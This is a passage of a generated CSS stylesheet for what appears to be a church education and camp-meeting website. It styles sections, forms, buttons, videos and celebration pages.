  text-align: center;
  letter-spacing: 1px;
  margin-bottom: 0;
  line-height: 50px;
}

.links-revers-3 {
  color: var(--white);
  font-weight: 500;
}

.links-revers-3:hover {
  color: var(--off-black);
}

.heading-253 {
  text-align: center;
}

.image-173 {
  width: 330px;
  max-width: none;
  max-height: none;
  margin: 0;
  display: block;
  position: relative;
  overflow: auto;
}

.image-174 {
  z-index: 2;
  width: 500px;
  max-width: none;
  margin: 0;
  display: block;
  position: relative;
}

.list-18 {
  padding-left: 0;
}

.list-item-64 {
  display: block;
}

.div-block-255 {
  justify-content: flex-start;
  align-items: center;
  display: flex;
}

.h4-link {
  font-size: 24px;
  font-weight: 600;
  line-height: 34px;
}

.section-77 {
  z-index: 50;
  background-color: var(--white);
  margin-top: 125px;
  margin-bottom: 0;
  position: relative;
}

.grid-15 {
  place-items: center;
}

.paragraph-244, .paragraph-245 {
  margin-top: 12px;
  font-size: 27px;
  font-weight: 600;
}

.paragraph-246, .paragraph-247 {
  text-align: center;
  font-size: 22px;
}

.about-text {
  width: 100%;
  margin-top: -24px;
  display: flex;
}

.about-text-column {
  width: 50%;
  padding-left: 15px;
  padding-right: 25px;
}

.paragraph-big {
  font-size: 17px;
  line-height: 28px;
}

.paragraph-big.text-grey.paragraph-heading {
  margin-bottom: 2px;
}

.first-letter {
  float: left;
  color: #ff2f5b;
  margin-right: 8px;
  font-size: 52px;
  line-height: 44px;
}

.first-letter.big {
  font-size: 58px;
  line-height: 52px;
}

.divider {
  z-index: 1;
  background-color: #cbd0df;
  width: 40px;
  height: 4px;
  margin-top: 20px;
  margin-bottom: 24px;
  position: relative;
}

.list-item-65 {
  margin-top: 30px;
}

.list-item-cm {
  color: var(--light-slate-grey);
  margin-top: 12px;
}

.div-block-256 {
  background-color: var(--midnight-blue);
  text-align: left;
  border-radius: 5px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin: 51px 40px 23px;
  padding: 17px 10px;
  display: block;
}

.div-block-257 {
  justify-content: flex-end;
  align-items: center;
  display: flex;
}

.div-block-258 {
  flex-direction: row;
  justify-content: center;
  align-items: flex-start;
  margin-right: 63px;
  display: block;
}

.div-block-259 {
  margin-left: 9px;
}

.div-block-260 {
  justify-content: center;
  align-items: center;
  display: flex;
}

.div-block-261 {
  flex-direction: column;
  align-items: center;
  margin-right: 69px;
  display: flex;
}

.div-block-262 {
  flex-direction: column;
  align-items: center;
  display: flex;
}

.link-block-48, .link-block-49, .link-block-50 {
  justify-content: center;
  align-items: center;
  display: flex;
}

.div-block-263 {
  flex-direction: row;
  justify-content: flex-start;
  align-items: stretch;
  width: 100%;
  margin-bottom: 0;
  padding-bottom: 0;
  display: block;
}

.div-block-264 {
  justify-content: flex-start;
  align-items: stretch;
  max-width: 40%;
  display: block;
}

.div-block-265 {
  flex-direction: row;
  justify-content: space-around;
  align-items: center;
  display: block;
}

.div-block-266 {
  flex-direction: row;
  justify-content: flex-start;
  align-items: stretch;
  display: block;
}

.section-78 {
  justify-content: center;
  align-items: stretch;
  display: block;
}

.video-18 {
  margin-top: 0;
}

.heading-255 {
  text-align: left;
  margin-top: 0;
}

.div-block-267 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.div-block-268 {
  display: flex;
}

.heading-256 {
  display: block;
}

.paragraph-248 {
  text-align: left;
  flex-direction: column;
  justify-content: flex-start;
  align-items: stretch;
  display: flex;
}

.grid-16 {
  grid-template: ". ."
                 "Area Area"
                 / 1fr 1fr;
  margin-top: 51px;
}

.heading-257 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.grid-17 {
  grid-column-gap: 53px;
  grid-template-columns: 1fr 1fr;
  grid-template-areas: "Area Area";
  margin-top: 15px;
}

.div-block-269 {
  margin-top: 60px;
}

.list-20 {
  margin-top: -10px;
}

.bottom-list {
  margin-top: 10px;
  padding-bottom: 0;
  padding-left: 73px;
  padding-right: 40px;
}

.campmeeting-header {
  padding-left: 40px;
  padding-right: 40px;
}

.campmeeting-header.h4-reverse {
  justify-content: center;
  align-items: center;
  margin-bottom: 0;
  display: flex;
}

.campmeeting-header.h4-reverse.cm-header-2 {
  border-bottom: 1px solid var(--ghost-white);
  justify-content: flex-start;
  align-self: flex-start;
  align-items: center;
  margin-top: 0;
  padding-left: 0;
  padding-right: 0;
  display: block;
}

.campmeeting-header.h4-reverse.watchlistendownload {
  text-align: center;
  text-align: center;
  margin-top: 0;
}

.campmeeting-header.h4-reverse.cm-header-2 {
  justify-content: flex-start;
  align-self: flex-start;
  align-items: center;
  margin-top: 0;
  padding-left: 0;
  padding-right: 0;
  display: block;
}

.div-block-270 {
  justify-content: center;
  align-items: center;
  margin-bottom: 0;
  padding: 22px 0 20px;
  display: flex;
}

.image-176 {
  text-align: left;
}

.container-44 {
  justify-content: center;
  align-items: center;
  display: flex;
}

.section-79 {
  justify-content: center;
  align-items: center;
  margin-top: 40px;
  margin-bottom: 40px;
  display: flex;
}

.div-block-271, .link-block-51 {
  justify-content: center;
  align-items: center;
  display: flex;
}

.div-block-272 {
  background-image: linear-gradient(#ffffff1c, #ffffff1c);
  border-radius: 12px;
  padding: 25px;
}

.list-item-66 {
  text-align: left;
}

.heading-258 {
  color: #ff2f5b;
  text-align: center;
}

.heading-258.heading-259 {
  color: var(--off-black);
  text-align: left;
}

.div-block-273 {
  background-image: linear-gradient(#0083ff1c, #0083ff1c);
  border-radius: 12px;
  width: 90%;
  margin: 0;
  padding: 96px 108px;
}

.div-block-273.div-block-274 {
  background-image: linear-gradient(#4268ff26, #4268ff26);
  margin-top: 8px;
  margin-bottom: 95px;
  padding-top: 31px;
  padding-bottom: 31px;
}

.div-block-275 {
  background-image: linear-gradient(to bottom, var(--slate-gray), var(--slate-gray));
  border-radius: 12px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin-top: 26px;
  padding: 35px;
  display: flex;
}

.image-177 {
  border-radius: 15px;
  margin-right: 0;
}

.div-block-276 {
  background-color: #1e2025;
  border-radius: 12px;
  margin-top: 10px;
  padding: 30px 40px 24px;
}

.image-178 {
  border-radius: 0;
  margin: 0;
  display: block;
}

.section-80 {
  margin: 40px;
}

.link-block-footer {
  padding-right: 10px;
}

.social-footer {
  margin-top: 0;
  margin-right: 0;
}

.donate-button {
  color: var(--orange-gradient-2);
}

.column-21 {
  padding-left: 0;
  padding-right: 15px;
}

.columns-6 {
  padding: 0;
}

.column-22 {
  padding-left: 15px;
  padding-right: 0;
}

.column-23, .column-24, .column-25 {
  padding-left: 0;
}

.div-block-277 {
  background-color: var(--dodger-blue);
  border-radius: 10px;
  justify-content: center;
  align-items: center;
  width: 75%;
  height: 50px;
  display: flex;
}

.link-65 {
  color: var(--white);
  text-align: center;
  padding-left: 0;
  padding-right: 0;
  font-size: 25px;
}

.column-26 {
  justify-content: center;
  align-items: center;
  display: flex;
}

.video-19, .video-20, .evang-video {
  margin-bottom: 30px;
}

.columns-7 {
  margin-left: 38px;
  margin-right: 38px;
}

.rich-text-block-8 {
  padding-bottom: 24px;
}

.links-reverse-3 {
  perspective: 1px;
  color: #fff;
  text-align: left;
  letter-spacing: 0;
  text-transform: none;
  justify-content: center;
  align-items: center;
  margin-bottom: 0;
  margin-left: 0;
  padding-bottom: 0;
  padding-right: 0;
  font-size: 17px;
  font-weight: 700;
  line-height: 17px;
  text-decoration: none;
  display: inline;
}

.links-reverse-3:hover {
  color: #ccd0d9;
  text-shadow: none;
  font-size: 17px;
  font-weight: 700;
  text-decoration: underline;
}

.links-reverse-3:active, .links-reverse-3:visited {
  color: #fff;
}

.links-reverse-3.links-revers-3 {
  cursor: pointer;
  font-weight: 400;
}

.cm-vbs-wrapper-2 {
  background-image: linear-gradient(349deg, #0083ff, #00f2aa);
  border: 1px #000;
  border-radius: 4px;
  align-items: flex-start;
  width: 66.66%;
  margin: 10px;
  padding: 40px;
  display: flex;
}

.heading-261 {
  text-align: center;
  margin-top: 0;
}

.paragraph-249 {
  margin-top: -18px;
  margin-bottom: 20px;
}

.heading-262 {
  margin-top: 0;
}

.heading-263 {
  margin-top: 37px;
}

.spanishcmtx {
  text-align: center;
  padding-right: 0;
  font-size: 32px;
}

.paragraph-250 {
  text-align: center;
  align-self: center;
  padding-right: 25px;
}

.div-block-278 {
  border-radius: 12px;
  margin-bottom: 25px;
  padding-top: 35px;
  padding-bottom: 35px;
  display: flex;
}

.section-81 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 8px;
}

.image-179 {
  border-radius: 3px;
}

.cm-app-links {
  justify-content: center;
  align-items: center;
  margin-top: 0;
  font-size: 24px;
  display: flex;
}

.cm-app-links:hover {
  text-decoration: none;
}

.cm-app-paragraph {
  text-align: center;
  margin: 0;
  padding-bottom: 9px;
  font-size: 15px;
  line-height: 20px;
}

.italic-text-8 {
  color: var(--white);
  text-align: center;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  margin-top: 0;
  padding-top: 0;
  display: flex;
}

.div-block-279 {
  margin-top: 30px;
  padding-left: 0;
  padding-right: 0;
}

.heading-264 {
  text-align: center;
  margin-top: 62px;
}

.div-block-280 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin: 11px 11px 67px;
  display: block;
}

.heading-265 {
  margin-bottom: 6px;
}

.heading-266 {
  text-align: center;
  margin-top: -67px;
  margin-left: 0;
  font-size: 12px;
  line-height: 15px;
}

.div-block-281 {
  z-index: 99;
  background-color: #1119;
  width: 100vw;
  height: 100vh;
  display: none;
  position: fixed;
}

.div-block-282 {
  background-color: var(--white);
  border-radius: 15px;
  width: 600px;
  height: 400px;
  margin: auto;
  position: absolute;
  inset: 0;
}

.heading-267 {
  text-align: center;
  margin-top: 63px;
  margin-bottom: 67px;
  font-family: Montserrat, sans-serif;
  font-weight: 700;
}

.paragraph-251 {
  margin-top: 24px;
  font-size: 22px;
  font-weight: 700;
}

.div-block-283 {
  position: absolute;
  inset: 0% 0% auto auto;
}

.cm-announcements {
  z-index: 1;
  background-color: #0000;
  background-image: linear-gradient(143deg, var(--orange-gradient-2), var(--grad-orange));
  padding-top: 91px;
  padding-bottom: 66px;
  position: relative;
}

.cm-announcements.kids-church-2 {
  background-image: linear-gradient(143deg, var(--grad-hot-pink), var(--grad-orange));
}

.list-25 {
  margin-left: 31px;
}

.div-block-284 {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  display: flex;
  position: relative;
  inset: auto 0% 0% auto;
}

.image-181 {
  margin-bottom: 25px;
  margin-left: 25px;
  margin-right: 25px;
  position: relative;
  inset: auto 0% 0% auto;
}

.heading-268 {
  text-align: center;
  background-color: #0000;
  border-radius: 5px;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  margin-top: 0;
  margin-bottom: 0;
  display: flex;
}

.container-45 {
  margin-top: 0;
  padding-left: 60px;
  padding-right: 60px;
}

.paragraph-253 {
  font-style: italic;
}

.div-block-285 {
  background-color: #0000;
  border: 1px #fff;
  border-radius: 12px;
  margin-top: 9px;
  padding: 0 34px 34px;
}

.columns-8 {
  margin-left: 0;
}

.paragraph-256, .paragraph-257, .paragraph-258, .paragraph-259 {
  margin-left: 20px;
}

.paragraph-260, .paragraph-261, .paragraph-262 {
  margin-left: 0;
}

.paragraph-265 {
  margin-left: 0;
  margin-right: 0;
}

.paragraph-266 {
  margin-right: 0;
}

.image-182, .paragraph-272 {
  margin-left: 0;
  margin-right: 0;
}

.paragraph-273 {
  margin-top: 23px;
  margin-left: 0;
  margin-right: 0;
}

.paragraph-274, .paragraph-275, .paragraph-276, .paragraph-277 {
  margin-left: 0;
  margin-right: 0;
}

.image-189 {
  margin: 10px 0;
}

.section-83 {
  cursor: auto;
  background-color: #ffe10a66;
  display: block;
}

.div-block-286 {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  margin-top: 0;
  margin-bottom: 0;
  display: block;
}

.survey-h1 {
  color: var(--orange-gradient-2);
  justify-content: center;
  align-items: center;
  display: flex;
}

.cm-survey-button {
  color: var(--white);
  cursor: pointer;
  border-radius: 5px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin-top: 15px;
  display: flex;
}

.cm-survey-button:hover {
  color: var(--slate-gray);
  text-decoration: none;
}

.cm-survey-button2 {
  color: var(--white);
}

.cm-survey-button2:hover {
  color: var(--slate-gray);
  text-decoration: none;
}

.div-block-287 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.div-block-288 {
  justify-content: flex-end;
  align-items: center;
  display: flex;
}

.paragraph-282 {
  justify-content: center;
  align-items: center;
  padding-left: 36px;
  padding-right: 36px;
  font-size: 19px;
  display: flex;
}

.image-190 {
  margin-top: 29px;
  margin-left: 25px;
}

.container-46 {
  padding-top: 53px;
  padding-bottom: 53px;
}

.notification-bar {
  background-color: #ff9f2e;
  padding: 25px;
  position: relative;
}

.bar-container {
  justify-content: center;
  align-items: center;
  max-width: 1200px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
}

.bar-button {
  background-color: var(--grad-royal-blue);
  color: var(--white);
  border-radius: 3px;
  margin-left: 41px;
}

.bar-button:hover {
  color: var(--white);
  text-decoration: none;
}

.bar-text {
  color: var(--white);
}

.close {
  color: var(--white);
  font-size: 50px;
  line-height: 60%;
  text-decoration: none;
  position: absolute;
  inset: 17% 1% auto auto;
}

.close:hover {
  text-decoration: none;
}

.bar-number {
  display: none;
}

.container-47 {
  display: block;
}

.ed-welcome-container {
  padding-top: 50px;
  padding-bottom: 50px;
  display: flex;
}

.section-84 {
  padding-top: 30px;
  padding-bottom: 30px;
}

.image-191 {
  margin: 0;
}

.div-block-289 {
  justify-content: flex-start;
  align-items: stretch;
  display: flex;
}

.ed-team-mail {
  align-self: stretch;
  margin-bottom: 0;
  padding-top: 12px;
  font-size: 12px;
  line-height: 22px;
}

.container-48 {
  flex-direction: row;
  justify-content: space-between;
  padding-top: 40px;
  padding-bottom: 40px;
  display: flex;
}

.ed-forms {
  width: 35%;
}

.another-camp-meeting-paragraph {
  justify-content: center;
  align-items: center;
  font-style: italic;
  font-weight: 500;
  display: flex;
}

.div-block-290 {
  margin-top: 20px;
}

.div-block-291, .div-block-292 {
  margin-top: 30px;
}

.div-block-293, .div-block-294 {
  width: 50%;
}

.link-block-55, .link-block-55.w--current, .link-block-56 {
  width: auto;
}

.principals-forms-wrapper {
  display: flex;
}

.ed-international-section {
  z-index: 20;
  background-color: var(--light-grey);
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 4px;
  padding-top: 60px;
  padding-bottom: 60px;
  position: relative;
}

.principals-section {
  padding-top: 30px;
  padding-bottom: 30px;
}

.ed-forms-section {
  background-color: var(--medium-purple);
  padding-top: 50px;
  padding-bottom: 50px;
}

.ed-forms-buttons {
  justify-content: center;
  align-items: center;
  display: flex;
}

.ed-general-resources-content {
  padding-top: 0;
}

.principals-forms-content-wrapper {
  padding-top: 20px;
  display: flex;
}

.principal-forms-container {
  margin-bottom: 79px;
  padding-left: 25px;
  padding-right: 25px;
}

.principal-forms-container.what-section {
  margin-bottom: 0;
}

.principal-forms-section {
  z-index: 3;
  padding-top: 40px;
  padding-bottom: 40px;
  position: relative;
}

.ed-general-resources-section {
  z-index: 3;
  background-color: #0000;
  padding-top: 40px;
  padding-bottom: 40px;
  position: relative;
}

.ed-general-resources-container {
  padding-top: 0;
  padding-bottom: 0;
}

.ed-forms-heading {
  justify-content: space-between;
  align-items: center;
  padding-bottom: 40px;
  display: flex;
}

.ed-welcome-content {
  width: 70%;
  margin-right: 60px;
}

.image-193 {
  margin: 0;
}

.ed-international-container {
  background-color: #ffffffa8;
  border-radius: 10px;
  flex-direction: row;
  justify-content: space-between;
  align-items: flex-start;
  padding: 43px;
  display: flex;
}

.div-block-295 {
  width: 50%;
  margin-bottom: 0;
  margin-right: 40px;
}

.div-block-296 {
  width: 50%;
}

.video-21 {
  margin-bottom: 42px;
}

.ed-italic-text {
  margin-bottom: 32px;
}

.ed-general-forms-wrapper {
  padding-top: 18px;
  display: flex;
}

.ed-form-button {
  background-image: linear-gradient(to bottom, var(--slate-gray), var(--dim-grey));
  cursor: pointer;
  border-radius: 10px;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  width: 100%;
  height: 90px;
  margin: 10px 5px;
  padding: 25px;
  font-size: 25px;
  text-decoration: none;
  display: flex;
}

.ed-form-button:hover {
  background-color: var(--dim-grey-lines);
  background-image: none;
  text-decoration: none;
}

.ed-form-button.ed-form-button-1 {
  width: 100%;
  margin-left: 10px;
  margin-right: 10px;
  padding-left: 25px;
}

.ed-form-button.ed-why-button {
  background-image: linear-gradient(to bottom, var(--slate-gray), var(--dim-grey));
  flex-direction: row;
  align-items: center;
  width: 100%;
  padding: 25px;
}

.ed-form-button-h4 {
  color: var(--white);
  text-align: center;
  margin-top: 0;
  margin-bottom: 0;
  transition: opacity .2s;
}

.ed-form-button-h4:hover {
  color: var(--white);
  text-decoration: none;
}

.comm-welcome-h3 {
  margin-right: 0;
  padding-right: 0;
}

.container-49 {
  display: flex;
}

.div-block-298 {
  padding-left: 0;
  padding-right: 60px;
}

.div-block-299 {
  padding-right: 60px;
}

.nav-bar-wrapper {
  display: flex;
}

.body-6 {
  padding-top: 0;
  padding-bottom: 0;
}

.section-85 {
  padding-top: 56px;
  padding-bottom: 40px;
}

.ed-vision-wrapper {
  flex-direction: column;
  justify-content: center;
  display: flex;
}

.replace-take-survey-button {
  color: var(--white-smoke);
  background-color: #111;
  border-radius: 4px;
}

.replace-take-survey-button:hover {
  color: var(--dodger-blue);
  text-decoration: none;
}

.section-86, .section-87 {
  background-color: var(--white);
}

.div-block-300 {
  justify-content: center;
  align-items: center;
  margin-top: 13px;
  display: flex;
}

.accordion-body__contents-2 {
  opacity: 1;
  color: #9096a4;
  margin-top: 8px;
  font-family: Montserrat, sans-serif;
  font-size: 17px;
  font-weight: 400;
  line-height: 26px;
}

.list-item-67, .list-item-68, .list-item-69 {
  color: var(--dim-grey);
}

.edu-tao-screen-shot {
  border-radius: 12px;
  margin-top: 26px;
  margin-bottom: 0;
  margin-left: 0;
}

.image-194 {
  opacity: .11;
  border-radius: 5px;
  transition: opacity .2s;
}

.image-195 {
  text-align: left;
  display: block;
  position: relative;
  inset: 0%;
}

.bold-text-15 {
  opacity: 1;
  color: var(--dim-grey);
  font-weight: 600;
}

.bold-text-16, .bold-text-17, .bold-text-18 {
  font-weight: 600;
}

.question-text-4 {
  color: #5d6371;
  flex: 1;
  margin-top: 15px;
  margin-bottom: 10px;
  margin-left: 24px;
  font-size: 20px;
  font-weight: 600;
  line-height: 24px;
}

.list-item-70 {
  color: #5d6371;
}

.bold-text-19 {
  opacity: 1;
  color: #5d6371;
  font-weight: 600;
}

.accordion-body__contents-3 {
  z-index: 999;
  opacity: 1;
  color: #5d6371;
  margin-top: 15px;
  margin-bottom: 0;
  font-family: Montserrat, sans-serif;
  font-size: 17px;
  font-weight: 400;
  line-height: 26px;
  display: block;
  position: static;
}

.paragraph-store-hours {
  margin-bottom: 28px;
}

.question-text-5, .question-text-6 {
  color: #5d6371;
  flex: 1;
  margin-top: 15px;
  margin-left: 24px;
  font-size: 20px;
  font-weight: 500;
  line-height: 24px;
}

.link-block-57 {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  display: flex;
}

.link-block-58 {
  align-items: center;
  display: flex;
}

.div-block-301 {
  justify-content: center;
  align-items: center;
  display: flex;
}

.image-196 {
  max-width: none;
  margin-left: 25px;
  padding-right: 0;
}

.div-block-302 {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  max-width: none;
  max-height: none;
  padding-right: 0;
  display: block;
  position: relative;
}

.heading-271 {
  color: var(--gainsboro);
  white-space: normal;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  max-width: 100%;
  max-height: 100%;
  font-family: Exo, sans-serif;
  font-size: 35px;
  font-weight: 700;
  display: flex;
  position: absolute;
  top: 41px;
  bottom: auto;
  left: 125px;
}

.section-88 {
  justify-content: center;
  align-items: center;
  margin-top: 35px;
  margin-bottom: 35px;
  display: block;
  position: static;
}

.container-50 {
  flex-flow: row;
  justify-content: center;
  align-items: center;
  padding-left: 0;
  padding-right: 0;
  display: block;
}

.link-block-59 {
  justify-content: center;
  align-items: center;
  display: flex;
}

.visitgc {
  font-weight: 500;
}

.image-197 {
  display: block;
}

.div-block-303 {
  color: var(--white);
  justify-content: center;
  align-items: center;
  display: flex;
}

.video-22 {
  margin-left: 0;
  padding-left: 0;
}

.paragraph-283 {
  text-align: center;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.div-block-304 {
  justify-content: flex-end;
  align-items: center;
  margin-bottom: 31px;
  padding-left: 17px;
  display: flex;
}

.div-block-305 {
  padding-left: 50px;
}

.list-28 {
  padding-left: 84px;
  padding-right: 30px;
}

.child-paragarph2 {
  margin-top: 44px;
  margin-bottom: -17px;
  font-size: 19px;
  font-weight: 600;
}

.list-29 {
  padding-left: 50px;
  padding-right: 30px;
}

.list-30.cm-list-fall-ideas {
  padding-left: 54px;
}

.div-block-306 {
  flex-direction: row;
  justify-content: space-between;
  align-items: flex-start;
  display: flex;
}

.div-block-307 {
  flex-direction: row;
  margin-top: 0;
  display: block;
}

.div-block-308 {
  margin-right: 32px;
}

.div-block-308.ten-days-prayer {
  margin-right: 32px;
  padding-left: 21px;
  padding-right: 0;
}

.section-89 {
  background-image: linear-gradient(to bottom, var(--grad-orange), var(--grad-orange));
}

.paragraph-284 {
  text-align: left;
  font-size: 14px;
}

.div-block-309 {
  margin: 0;
}

.div-block-310 {
  margin-top: 21px;
  margin-bottom: 21px;
  padding-left: 200px;
  padding-right: 200px;
}

.image-200 {
  margin-bottom: 0;
}

.paragraph-285 {
  padding-left: 10px;
}

.paragraph-285.international-student-paragraph {
  margin-bottom: 35px;
}

.paragraph-286, .paragraph-287, .paragraph-288 {
  padding-left: 10px;
}

.h5-international-student {
  margin-top: 10px;
  margin-bottom: 0;
}

.international-student-paragraph {
  margin-bottom: 20px;
  padding-left: 10px;
}

.paragraph-289 {
  margin-top: 0;
  margin-bottom: 0;
}

.list-32, .list-item-71 {
  padding-right: 0;
}

.div-block-311 {
  flex-direction: row;
  justify-content: flex-start;
  align-items: center;
  display: block;
}

.div-block-312 {
  justify-content: flex-end;
  align-items: center;
  display: flex;
}

.column-28 {
  padding-top: 0;
}

.columns-9 {
  margin-top: 58px;
}

.column-29 {
  margin-top: 0;
  padding-left: 0;
}

.div-block-313 {
  margin-left: 50px;
  margin-right: 50px;
}

.chdm-signup-button {
  color: var(--white);
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin-top: 18px;
  display: flex;
}

.chdm-signup-button:hover {
  color: var(--white-smoke);
}

.chdm-signup-button.button-link-reverse {
  text-align: left;
  margin-top: 20px;
}

.chdm-signup-button.button-link-reverse:hover {
  background-color: var(--orange-gradient-2);
}

.paragraph-290 {
  margin-top: -16px;
}

.paragraph-291 {
  font-size: 12px;
  line-height: 14px;
}

.paragraph-292 {
  text-align: center;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin-top: 5px;
  font-size: 12px;
  font-style: italic;
  line-height: 14px;
  display: flex;
}

.paragraph-293 {
  margin-bottom: 0;
  margin-left: 12px;
}

.html-embed-24 {
  margin-top: 8px;
  margin-left: 10px;
  margin-right: 0;
  padding-right: 0;
}

.text-block-40 {
  margin-bottom: 10px;
  margin-left: 37px;
}

.ed-forms-section {
  z-index: 1;
  background-color: #0000;
  background-image: linear-gradient(#2e323c03, #2e323c03), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5ff4a3db973ab7c558fc8a77_ED_portrait-cute-blond-boy-with-big-glasses-finger-pointing-up4.jpg");
  background-position: 0 0, 100% 0;
  background-size: auto, cover;
  position: relative;
}

.link-block-60 {
  justify-content: center;
  align-items: center;
  display: flex;
}

.div-block-315 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: stretch;
  margin-top: -13px;
  margin-bottom: -13px;
  display: flex;
}

.div-block-316 {
  flex-direction: column;
  align-items: stretch;
  width: 50%;
  display: flex;
}

.div-block-317 {
  flex-direction: row;
  justify-content: flex-start;
  align-items: stretch;
  display: flex;
}

.div-block-318 {
  flex-direction: row;
  justify-content: flex-start;
  align-items: stretch;
  display: block;
}

.container-51 {
  padding-left: 25px;
  padding-right: 25px;
}

.block-quote-4 {
  color: var(--orange-gradient-2);
}

.lendingvalt {
  color: var(--orange-gradient-2);
  margin-top: 25px;
  margin-bottom: 25px;
  font-size: 20px;
}

.html-embed-25 {
  border-radius: 0;
  width: 100.001%;
  margin: 0;
  padding: 0 0 22px;
  display: block;
}

.image-201 {
  z-index: 90;
  float: left;
  clear: none;
  object-fit: fill;
  margin-left: 275px;
  position: relative;
  top: -525px;
  left: 800px;
  transform: rotate(3deg);
}

.ed-celebration-section {
  display: flex;
}

.ed-celeb-wrapper {
  flex-direction: row;
  justify-content: center;
  display: flex;
}

.celeb-photo-div {
  display: flex;
}

.celeb-video-1-div {
  order: 1;
  display: block;
}

.celeb-text-div {
  flex-direction: column;
  order: 1;
  width: 33%;
  display: flex;
}

.heading-272, .paragraph-294, .div-block-319 {
  display: flex;
}

.div-block-320 {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto auto;
  grid-template-columns: 1fr 1fr 1fr;
  grid-auto-columns: 1fr;
  display: grid;
}

.section-90 {
  margin-bottom: 0;
  padding: 0;
}

.container-52 {
  grid-column-gap: 25px;
  grid-row-gap: 16px;
  grid-template: "Heading Heading Heading Heading"
                 "Video Video Content Content"
                 "Video Video CTA CTA"
                 "Resources Resources Video2 Video2"
                 / 1fr 1fr 1fr;
  grid-auto-columns: 1fr;
  padding-top: 80px;
  padding-bottom: 80px;
  display: grid;
}

.image-202 {
  z-index: 0;
  float: right;
  position: relative;
  top: -107px;
  right: 327px;
  transform: rotate(9deg);
}

.container-53 {
  flex-direction: row;
  justify-content: flex-start;
  display: block;
}

.div-block-321 {
  width: 50%;
}

.div-block-322 {
  width: 50%;
  margin-left: 0;
  margin-right: 0;
}

.ed-celebration-h2 {
  color: var(--deep-pink);
  margin-bottom: 4px;
}

.heading-273 {
  margin-top: 0;
}

.ed-celebration-h5 {
  margin-top: 19px;
}

.container-54 {
  display: flex;
}

.ed-celebration-resources {
  width: 40%;
  margin-top: 78px;
  margin-left: 0;
  padding-left: 0;
  padding-right: 40px;
}

.ed-celebration-content {
  width: auto;
  margin-bottom: 21px;
  margin-right: 0;
  display: flex;
}

.ed-celebration-video1 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 50%;
  padding-top: 110px;
  display: block;
}

.ed-celebration-video2 {
  width: 60%;
  margin-left: 40px;
}

.section-91 {
  background-image: linear-gradient(#ffffffe3, #ffffffe3), linear-gradient(#ff4dae0f, #ff4dae0f), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/601207eb7e9819feb314631f_ED-Logo-School-Celebration.png");
  background-position: 0 0, 0 0, 0 0;
  background-size: auto, auto, auto;
  background-attachment: scroll, scroll, fixed;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 50px;
  padding-bottom: 70px;
}

.youtube {
  width: 100%;
}

.div-block-323 {
  flex-direction: column;
  width: 60%;
  padding-bottom: 40px;
  padding-left: 40px;
  display: flex;
}

.div-block-324 {
  width: 75%;
  padding-right: 46px;
}

.div-block-325 {
  border: 1px solid #000;
  border-radius: 9px;
  align-self: center;
  width: 100%;
  margin: 0;
  padding: 20px 9px 20px 20px;
  display: block;
}

.paragraph-295 {
  text-align: left;
  margin-bottom: -6px;
  padding-left: 10px;
  padding-right: 10px;
  font-size: 17px;
  font-weight: 500;
  line-height: 22px;
}

.div-block-326 {
  width: auto;
  padding-left: 0;
}

.div-block-327 {
  flex-direction: column;
  align-items: stretch;
  width: auto;
  display: flex;
}

.div-block-328 {
  flex-direction: column;
  align-items: center;
  margin-top: 56px;
  margin-bottom: 55px;
  padding-bottom: 36px;
  display: flex;
}

.ed-celebration-h4 {
  color: var(--dim-grey);
}

.ed-celebration-paragraph-lg {
  color: var(--deep-pink);
  text-align: center;
  margin-top: 0;
  font-size: 19px;
  font-weight: 500;
}

.container-55 {
  display: flex;
}

.paragraph-296 {
  font-weight: 500;
}

.div-block-329 {
  background-color: #413e49;
  padding-top: 160px;
  padding-bottom: 160px;
}

.image-203 {
  background-color: #413e49;
}

.paragraph-297 {
  color: var(--ghost-white);
  font-size: 25px;
  font-weight: 800;
}

.paragraph-298 {
  color: var(--light-grey);
  margin-bottom: 20px;
}

.paragraph-299 {
  color: var(--dim-grey);
  margin-top: 27px;
}

.paragraph-300 {
  color: var(--dim-grey);
}

.list-item-73 {
  color: var(--dark-grey);
  padding-bottom: 20px;
  line-height: 25px;
}

.list-item-74, .list-item-75, .list-item-76, .list-item-77 {
  color: var(--dark-grey);
  padding-bottom: 20px;
}

.paragraph-301 {
  color: var(--gainsboro);
  text-align: center;
  font-size: 18px;
  font-weight: 700;
}

.heading-274 {
  color: var(--white);
  text-align: center;
  margin-bottom: 40px;
  font-size: 37px;
  font-weight: 600;
}

.heading-275 {
  color: var(--light-slate-grey);
  text-align: left;
  margin-top: 60px;
  margin-bottom: 30px;
  padding-left: 40px;
}

.ears-that-hear {
  margin-top: 109px;
  margin-bottom: 60px;
}

.paragraph-302 {
  margin-bottom: 18px;
  font-size: 11px;
  line-height: 15px;
}

.heading-276 {
  color: var(--dim-grey);
  margin-top: 50px;
  margin-bottom: 54px;
}

.transformative-paragraph {
  margin-bottom: 10px;
  font-size: 15px;
